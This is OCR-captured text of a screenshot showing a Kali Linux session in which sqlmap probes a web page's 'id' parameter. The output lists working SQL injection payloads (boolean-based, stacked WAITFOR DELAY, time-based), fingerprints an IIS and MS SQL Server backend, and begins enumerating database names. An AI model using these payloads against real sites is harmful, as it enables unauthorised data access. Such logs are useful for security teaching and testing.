 1 2 3 4
11:17
Applications
Beware of SQL Inject
user info
ANZZ FIXGEAR™
acuforum Weather
https://anzzfixgear.000webhostapp.com/New Arrival.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ANZZ FIXGEAR™
Home New Arrivals Profil Gallery Login
地铁上盖 商业汇聚
租赁热线：5977 2888
New Arrivals All Fixie Bike!!
Pesan sepeda yang tersedia atau CUSTOM sepeda impian mu disini!!
Order Now
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
[11:15:12] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)'
[11:15:12] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Stacking (EXEC)'
[11:15:12] [INFO] testing 'Generic inline queries'
[11:15:12] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:15:13] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:15:44] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)
' injectable
[11:15:44] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[11:16:15] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' in
jectable
[11:16:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:16:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
least one other (potential) technique found
[11:16:15] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find t
he right number of query columns. Automatically extending the range for current UNION query injection tec
hnique test
[11:16:17] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] y
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--
union-char'? [Y/n] y
[11:16:31] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end D
BMS (e.g. '--dbms=mysql')
[11:16:37] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 98 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2984=2984
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[11:16:42] [INFO] testing Microsoft SQL Server
[11:16:42] [INFO] confirming Microsoft SQL Server
[11:16:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2014
[11:16:44] [INFO] fetching database names
[11:16:44] [INFO] fetching number of databases
[11:16:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fas
ter data retrieval
[11:16:44] [INFO] retrieved: 7
[11:16:46] [INFO] retrieved: acuforum
[11:17:02] [INFO] retrieved: acuservi